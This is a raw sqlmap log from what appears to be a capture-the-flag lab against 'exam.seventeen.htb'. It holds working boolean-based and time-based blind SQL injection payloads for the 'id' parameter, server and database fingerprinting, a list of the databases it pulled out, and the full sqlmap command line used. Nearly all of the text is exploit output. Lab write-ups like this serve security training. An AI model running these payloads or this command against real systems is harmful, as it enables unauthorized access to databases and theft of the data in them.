 [10:14:44] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 414 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=take_exam&id=1' AND 7071=7071-- DMLG

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: p=take_exam&id=1' AND (SELECT 7639 FROM (SELECT(SLEEP(5)))ptMj)-- wJRf
---
[10:14:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38, PHP
back-end DBMS: MySQL >= 5.0.12
[10:14:47] [INFO] fetching database names
[10:14:47] [INFO] fetching number of databases
[10:14:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:14:47] [INFO] retrieved: 4
[10:14:47] [INFO] retrieved: information_schema
[10:14:58] [INFO] retrieved: db_sfms
[10:15:02] [INFO] retrieved: erms_db
[10:15:06] [INFO] retrieved: roundcubedb
available databases [4]:
[*] db_sfms
[*] erms_db
[*] information_schema
[*] roundcubedb

[10:15:10] [INFO] fetched data logged to text files under '/home/truth/.local/share/sqlmap/output/exam.seventeen.htb'

[*] ending @ 10:15:10 /2022-12-17/

└─$ sqlmap --url 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --batch -dbs --level 3 --risk 3